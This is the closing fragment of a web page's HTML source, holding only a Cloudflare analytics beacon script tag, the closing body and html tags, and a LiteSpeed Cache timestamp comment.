<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ffc092e5c9d48f8b468d965be5db986","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 21:17:05 -->